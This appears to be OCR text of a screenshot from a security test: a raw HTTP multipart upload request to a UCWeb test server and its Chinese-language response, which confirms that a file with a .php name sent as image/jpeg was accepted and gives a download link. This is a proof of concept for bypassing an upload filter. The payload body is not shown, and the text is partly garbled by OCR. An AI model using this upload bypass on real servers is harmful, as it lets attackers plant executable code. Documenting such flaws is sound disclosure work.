 POST
/wml/scripts/upload_new.php?sumfile=1
HTTP/1.1
Host: uctest.ucweb.com:81
User-Agent: Mozilla/5.0 (Windows NT
6.1; WOW64; rv:35.0) Gecko/20100101
Firefox/35.0
Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
https://uctest.ucweb.com:8087/download/do
wn_up_file/Upload/uploadlimited/wap_came
ra.xhtml
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------2932
02810314036
Content-Length: 445
-----------------------------293202810314
036
Content-Disposition: form-data;
name="title"
鏍囬□
-----------------------------293202810314
036
? < + > Type a search term 0 matches
输入的标题: 标题<br />
输入的文本: 内容描述<br />
<b>上传文件的统计信息</b><br />
上传成功文件数: 1<br />
上传失败文件数: 0<br />
------------------<br />
<b>上传文件的详细信息</b><br />
------------------<br />
文件序号:1<br />
状态码(0 代表成功): 0<br />
客户端文件名: 0150207175437.php <br
/>
文件类型: image/jpeg<br />
文件大小(字节): 27<br />
下载链接: <a
href="uploadfiles/0150207175437.php" >
下载 </a><br />
md5: 4def201e0b073e278caed1c5dffd715
7<br />
-------------------<br />
<br />
以下是一些请求信息<br />
来源IP: <br />
来源端口: 16460<br />
用户代理(UA): Mozilla/5.0 (Windows
NT 6.1; WOW64; rv:35.0)
Gecko/20100101 Firefox/35.0<br />
结束时间:2015-02-08 15:04:06<br />
</p>
</card>
? < + > Type a search term 0 matches
Done
1,346 bytes | 1,070 millis